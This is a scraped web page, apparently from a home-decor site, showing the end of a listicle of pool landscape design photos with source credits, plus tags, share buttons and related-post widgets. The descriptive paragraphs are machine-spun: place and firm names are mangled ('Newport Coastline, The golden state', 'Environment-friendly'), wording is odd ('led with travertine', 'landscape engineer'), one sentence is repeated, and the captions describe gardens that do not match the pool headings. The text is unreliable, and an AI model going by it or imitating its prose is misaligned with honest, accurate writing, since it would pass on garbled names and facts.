 from Houston Pool and Yard Landscaping Ideas Outdoor Perfection</b>. Source Image: <a href="http://www.oplawns.com/uploads/1/1/8/6/118660272/img-0280re-orig-1_orig.jpg" target="_blank" rel="noopener noreferrer">www.oplawns.com</a>. Visit this site for details: <a href="http://www.oplawns.com/landscaping-ideas-blog/4-tips-for-landscaping-your-pool" target="_blank" rel="noopener noreferrer">www.oplawns.com</a></p>
<p>A midcentury house and lawn located in the Harbor Highlands area of the Dover Shores location of Newport Coastline, The golden state was revamped by Falling Waters Landscape. The focus: easy, tidy, upgraded and regular with its midcentury origins. The square geometry and also wide-open layout blending cooking area and also seating area is a classic mid-century modern-day visual.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Top_40_Best_Pool_Landscaping_Ideas_Aesthetic_Outdoor">16. Top 40 Best Pool Landscaping Ideas Aesthetic Outdoor</span></h2>
<p><img title="pool landscaping ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-unique-top-40-best-pool-landscaping-ideas-aesthetic-outdoor-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-unique-top-40-best-pool-landscaping-ideas-aesthetic-outdoor-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Top 40 Best Pool Landscaping Ideas Aesthetic Outdoor</b>. Source Image: <a href="http://nextluxury.com/wp-content/uploads/beautiful-backyard-ideas-for-pool-landscaping-with-firepit-and-pergola.jpg" target="_blank" rel="noopener noreferrer">nextluxury.com</a>. Visit this site for details: <a href="http://nextluxury.com/home-design/pool-landscaping-ideas/" target="_blank" rel="noopener noreferrer">nextluxury.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/landscape-edging-lowes/" target="_blank" rel="nofollow" class="u65013957de574886d60773d55aec3fc5"><!-- INLINE RELATED POSTS 3/3 //--><style> .u65013957de574886d60773d55aec3fc5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u65013957de574886d60773d55aec3fc5:active, .u65013957de574886d60773d55aec3fc5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u65013957de574886d60773d55aec3fc5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u65013957de574886d60773d55aec3fc5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u65013957de574886d60773d55aec3fc5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u65013957de574886d60773d55aec3fc5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Fabulous Landscape Edging Lowes</span></div></a></div><p>Complying with the traditional principles of Islamic garden style, Environment-friendly designed a courtyard with a water attribute in one corner with a brand-new summerhouse in the opposite corner, which can be viewed from the yard seating area. Along with landscape engineer Victoria Pakshong of landscape joint, (fer) workshop made a strategy for the bigger home&#8217;s natural upslope. A forest yard near Chicago designed by Hursthouse Landscape Architects and Professionals functions pathways made from pavers as well as shredded bark. If your Do It Yourself layout as well as building and construction abilities aren&#8217;t up to tackling a major yard renovating project, you can hire a landscape developer or architect to assist your outdoor area recognize its capacity. If your DIY design as well as building skills aren&#8217;t up to taking on a major yard redesigning job, you can employ a landscape developer or engineer to help your outdoor area recognize its possibility.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_15_Pool_Landscape_Design_Ideas">17. 15 Pool Landscape Design Ideas</span></h2>
<p><img title="pool landscape design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-15-pool-landscape-design-ideas-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-15-pool-landscape-design-ideas-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from 15 Pool Landscape Design Ideas</b>. Source Image: <a href="http://homedesignlover.com/wp-content/uploads/2013/04/5-landscape-pools.jpg" target="_blank" rel="noopener noreferrer">homedesignlover.com</a>. Visit this site for details: <a href="http://homedesignlover.com/pools/pool-landscape-design-ideas/" target="_blank" rel="noopener noreferrer">homedesignlover.com</a></p>
<p>A boring English yard was changed below into a lively backyard with round areas that cause a lower-level patio area. Produced by Environment-friendly Tree Yard Style, the garden includes a cobbled course and interlinking yard circles, with trimmed &#8220;sphere&#8221; boxwoods that emphasize the circular motif.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Negative_Edge_Pool_Designs_and_Spillover_Waterfalls">18. Negative Edge Pool Designs and Spillover Waterfalls</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-luxury-negative-edge-pool-designs-and-spillover-waterfalls-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-luxury-negative-edge-pool-designs-and-spillover-waterfalls-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Negative Edge Pool Designs and Spillover Waterfalls</b>. Source Image: <a href="https://www.lushome.com/wp-content/uploads/2018/02/spillover-waterfall-semi-above-ground-pool-3.jpg" target="_blank" rel="noopener noreferrer">www.lushome.com</a>. Visit this site for details: <a href="https://www.lushome.com/negative-edge-pool-designs-spillover-waterfalls-merging-landscape/185850" target="_blank" rel="noopener noreferrer">www.lushome.com</a></p>
<p>A big Chicago location backyard was upgraded by James Martin and Associates to include a traditional outdoor patio with pavers, broad lawn, and stepping stones that cause an arbor and pergola with another outdoor seats area. Plants include white Viburnum &#8216;Snowball&#8217; and also big pots with tropicals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_25_Spectacular_Tropical_Pool_Landscaping_Ideas">19. 25 Spectacular Tropical Pool Landscaping Ideas</span></h2>
<p><img title="tropical pool landscaping ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-25-spectacular-tropical-pool-landscaping-ideas-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-25-spectacular-tropical-pool-landscaping-ideas-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from 25 Spectacular Tropical Pool Landscaping Ideas</b>. Source Image: <a href="https://cdn.decoist.com/wp-content/uploads/2016/03/Tropical-pool-and-greenery-around-it-allow-you-to-enjoy-a-luxurious-staycation.jpg" target="_blank" rel="noopener noreferrer">www.decoist.com</a>. Visit this site for details: <a href="https://www.decoist.com/tropical-pool-landscaping-ideas/" target="_blank" rel="noopener noreferrer">www.decoist.com</a></p>
<p>A little city lawn in London makes the most of its room by utilizing walls to hold upright gardens. Created by Living Colour Gardens, the exterior room includes a zigzag bench of ipe hardwood with covert illumination for fun outside events at night. The outdoor patio is led with travertine, and also increased planting beds mirror the form of the bench. Plants utilized right here consist of African lilies, Japanese maples, and huge alliums.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_25_Spectacular_Tropical_Pool_Landscaping_Ideas">20. 25 Spectacular Tropical Pool Landscaping Ideas</span></h2>
<p><img title="tropical pool landscaping ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-25-spectacular-tropical-pool-landscaping-ideas-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-25-spectacular-tropical-pool-landscaping-ideas-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from 25 Spectacular Tropical Pool Landscaping Ideas</b>. Source Image: <a href="https://cdn.decoist.com/wp-content/uploads/2016/03/Small-square-pool-is-perfect-for-those-working-with-limited-space.jpg" target="_blank" rel="noopener noreferrer">www.decoist.com</a>. Visit this site for details: <a href="https://www.decoist.com/tropical-pool-landscaping-ideas/" target="_blank" rel="noopener noreferrer">www.decoist.com</a></p>
<hr />
<p>A neglected backyard once filled with weeds, thick bushes, and trees was changed by Green Tree Garden Layout. Round staircases connect the rock patio to the yard and garden level, defined by brick maintaining wall surfaces. The terraced beds are planted with colorful perennials, little evergreen bushes, and vines. Very carefully defined outside &#8220;rooms&#8221; make a landscape extra practical and aesthetically fascinating.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-11-30 10:31:13. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/design-pool-landscape-online/" rel="tag">design pool landscape online</a><a href="https://easydecor101.com/tag/pool-and-landscape-design-near-me/" rel="tag">pool and landscape design near me</a><a href="https://easydecor101.com/tag/pool-landscape-ideas-on-a-bud/" rel="tag">pool landscape ideas on a bud</a><a href="https://easydecor101.com/tag/pool-landscape-images/" rel="tag">pool landscape images</a><a href="https://easydecor101.com/tag/pool-landscape-panies/" rel="tag">pool landscape panies</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="31258" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/pool-landscape-design/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Captivating%20Pool%20Landscape%20Design%20-%20https://easydecor101.com/pool-landscape-design/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/affordable-kitchen-cabinets/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/affordable-kitchen-cabinets-best-of-secrets-to-finding-cheap-kitchen-cabinets-of-affordable-kitchen-cabinets.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/affordable-kitchen-cabinets/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Favorite Affordable Kitchen Cabinets</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/kitchen-countertop-storage-ideas/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-countertop-storage-ideas-new-storage-friendly-accessory-trends-for-kitchen-countertops-of-kitchen-countertop-storage-ideas.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/kitchen-countertop-storage-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">25 Cute Kitchen Countertop Storage Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/front-yard-landscape-ideas-fresh-gardening-and-landscaping-front-yard-landscaping-of-front-yard-landscape-ideas.jpg" href="https://easydecor101.com/front-yard-landscape-ideas/" title="22 Gorgeous Front Yard Landscape Ideas">
																			</a>
										<h3><a href="https://easydecor101.com/front-yard-landscape-ideas/">22 Gorgeous Front Yard Landscape Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-29T22:35:51+00:00">December 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/low-voltage-landscape-lights-luxury-how-to-install-low-voltage-outdoor-lighting-of-low-voltage-landscape-lights.jpg" href="https://easydecor101.com/low-voltage-landscape-lights/" title="24  Cool Low Voltage Landscape Lights">
																			</a>
										<h3><a href="https://easydecor101.com/low-voltage-landscape-lights/">24 Cool Low Voltage Landscape Lights</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-29T10:25:13+00:00">December 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/landscape-small-front-yards-elegant-landscaping-ideas-for-small-front-yards-of-landscape-small-front-yards.jpg" href="https://easydecor101.com/landscape-small-front-yards/" title="22  Fancy Landscape Small Front Yards">
																			</a>
										<h3><a href="https://easydecor101.com/landscape-small-front-yards/">22 Fancy Landscape Small Front Yards</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-28T03:37:18+00:00">December 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/landscape-water-fountains-beautiful-monteros-extra-outdoor-water-fountain-kinsey-garden-of-landscape-water-fountains.jpg" href="https://easydecor101.com/landscape-water-fountains/" title="23 Lovely Landscape Water Fountains">
																			</a>
										<h3><a href="https://easydecor101.com/landscape-water-fountains/">23 Lovely Landscape Water Fountains</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-17T04:08:00+00:00">December 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2021/01/acrylic-landscape-painting-elegant-maxim-grunin-drawing-amp-painting-landscape-paintings-2010-of-acrylic-landscape-painting.jpg" href="https://easydecor101.com/acrylic-landscape-painting/" title="30  Stunning Acrylic Landscape Painting">
																			</a>
										<h3><a href="https://easydecor101.com/acrylic-landscape-painting/">30 Stunning Acrylic Landscape Painting</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-15T03:22:04+00:00">December 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/landscape-timbers-for-fence-post-elegant-21-perfect-examples-stylish-landscape-timbers-for-fence-of-landscape-timbers-for-fence-post.jpg" href="https://easydecor101.com/landscape-timbers-for-fence-post/" title="21  Elegant Landscape Timbers for Fence Post">
																			</a>
										<h3><a href="https://easydecor101.com/landscape-timbers-for-fence-post/">21 Elegant Landscape Timbers for Fence Post</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-13T14:47:37+00:00">December 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/renaissance-landscape-paintings-luxury-landscape-painting-of-renaissance-landscape-paintings.jpg" href="https://easydecor101.com/renaissance-landscape-paintings/" title="30 Pretty Renaissance Landscape Paintings">
																			</a>
										<h3><a href="https://easydecor101.com/renaissance-landscape-paintings/">30 Pretty Renaissance Landscape Paintings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-07T23:32:07+00:00">December 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/terrace-landscape-lighting-elegant-garden-lighting-design-of-terrace-landscape-lighting.jpg" href="https://easydecor101.com/terrace-landscape-lighting/" title="23  Luxury Terrace Landscape Lighting">
																			</a>
										<h3><a href="https://easydecor101.com/terrace-landscape-lighting/">23 Luxury Terrace Landscape Lighting</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-01T08:08:38+00:00">December 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rock-landscape-edging-elegant-river-rock-edging-of-rock-landscape-edging.jpg" href="https://easydecor101.com/rock-landscape-edging/" title="23  Marvelous Rock Landscape Edging">
																			</a>
										<h3><a href="https://easydecor101.com/rock-landscape-edging/">23 Marvelous Rock Landscape Edging</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-27T04:30:33+00:00">November 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/front-yard-landscape-design-ideas-luxury-31-amazing-front-yard-landscaping-designs-and-ideas-of-front-yard-landscape-design-ideas.jpg" href="https://easydecor101.com/front-yard-landscape-design-ideas/" title="22  Exellent Front Yard Landscape Design Ideas">
																			</a>
										<h3><a href="https://easydecor101.com/front-yard-landscape-design-ideas/">22 Exellent Front Yard Landscape Design Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-25T21:53:11+00:00">November 25, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6212" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/front-yard-landscape-ideas-fresh-gardening-and-landscaping-front-yard-landscaping-of-front-yard-landscape-ideas.jpg" href="https://easydecor101.com/front-yard-landscape-ideas/" title="22 Gorgeous Front Yard Landscape Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/front-yard-landscape-ideas/" rel="bookmark" title="22 Gorgeous Front Yard Landscape Ideas">
												22 Gorgeous Front Yard Landscape Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-29T22:35:51+00:00">December 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/low-voltage-landscape-lights-luxury-how-to-install-low-voltage-outdoor-lighting-of-low-voltage-landscape-lights.jpg" href="https://easydecor101.com/low-voltage-landscape-lights/" title="24  Cool Low Voltage Landscape Lights"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/low-voltage-landscape-lights/" rel="bookmark" title="24  Cool Low Voltage Landscape Lights">
												24  Cool Low Voltage Landscape Lights											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-29T10:25:13+00:00">December 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/landscape-small-front-yards-elegant-landscaping-ideas-for-small-front-yards-of-landscape-small-front-yards.jpg" href="https://easydecor101.com/landscape-small-front-yards/" title="22  Fancy Landscape Small Front Yards"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/landscape-small-front-yards/" rel="bookmark" title="22  Fancy Landscape Small Front Yards">
												22  Fancy Landscape Small Front Yards											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-28T03:37:18+00:00">December 28, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/landscape-water-fountains-beautiful-monteros-extra-outdoor-water-fountain-kinsey-garden-of-landscape-water-fountains.jpg" href="https://easydecor101.com/landscape-water-fountains/" title="23 Lovely Landscape Water Fountains"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/landscape-water-fountains/" rel="bookmark" title="23 Lovely Landscape Water Fountains">
												23 Lovely Landscape Water Fountains											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-17T04:08:00+00:00">December 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/acrylic-landscape-painting-elegant-maxim-grunin-drawing-amp-painting-landscape-paintings-2010-of-acrylic-landscape-painting.jpg" href="https://easydecor101.com/acrylic-landscape-painting/" title="30  Stunning Acrylic Landscape Painting"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/acrylic-landscape-painting/" rel="bookmark" title="30  Stunning Acrylic Landscape Painting">
												30  Stunning Acrylic Landscape Painting											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T03:22:04+00:00">December 15, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1597" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
